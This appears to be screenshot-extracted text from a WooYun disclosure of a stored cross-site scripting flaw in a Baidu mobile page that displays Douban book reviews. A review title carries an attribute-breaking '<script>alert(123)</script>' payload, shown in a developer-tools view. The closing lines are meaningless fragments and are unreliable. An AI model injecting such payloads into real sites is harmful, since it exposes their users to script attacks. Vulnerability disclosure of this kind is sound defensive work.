 m.baidu.com/ssid=0/from=2001c/bd_page_type=1/uid=428BA8C89C248CFFBA44C5CE9F579198/pu
' M4sk's Blog - … WooYun.org | 自由… 腾讯安全应急响应… 百度安全中心 国家信息安全漏洞… md5在线查
穷亲戚，可是，一个孕育过重金属、华丽摇滚、雷鬼、迪斯科、朋克...... 2013-08-21 09:56 15/15有用
在这伟大的唱片银河中发现几十张你的最爱
Viking(你假装正经，我就假不正经。) 20世纪50年代初，我，一个马萨诸塞州波士顿的孩子，开始对音乐产生了兴
是如此脆弱，以至于在我长到足够大之前是禁止触碰它们的。爸妈买过几张热门单曲唱片，但我们拥有最多的，是那种
翻面或者每隔四分钟更换一次。我们听过贝多芬的交响乐、《Peter ...... 2013-08-26 10:22 7/7有用
值得一读
Angelo(健康生活·低俗到底) 1 本书是由《滚石》等杂志的资深音乐评论人 分章撰写 之后编撰成册的 2 里面提到的
下 西方的音乐 4 全英文 没有中文版 需要一定的英语基础 5 对于喜欢音乐的人来说 里面的绝大部分内容即使不能完全
息 有的人把这本书翻译成《临死前一定......(6回应) 2007-04-05 22:02 5/7有用来自 Universe2006版
">
M4sk ">测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试测试
测试测试测试 2013-08-30 23:42
du
读书笔记
Elements Resources Network Sources Timeline Profiles Audits Console
<div class="yi-normal">…</div>
<div class="yi-wrap">…</div>
<div class="yi-wrap">…</div>
<div class="yi-normal">…</div>
<ul class="yi-list-ul yi-listdata">
<li class="yi-list-li">…</li>
<li class="yi-list-li">…</li>
<li class="yi-list-li">…</li>
<li class="yi-list-li">…</li>
<li class="yi-list-li">
<div class="yi-list-imgwrap">…</div>
<dl class="yi-list-dl">
<a href="?srd=1&dict=20&src=http%3A%2F%2Fbook.douban.com%2Freview%2F6254557%2F">"></a>
<script>alert(123)</script>
<a></a>
</dt>
<dd class="yi-list-jj">…</dd>
</dl>
<a></a>
</li>
</ul>
储存型xss
ele
}
Mat
scr
}
Inh
.yi
}
htm
h4,
dfr
www.wooyun.org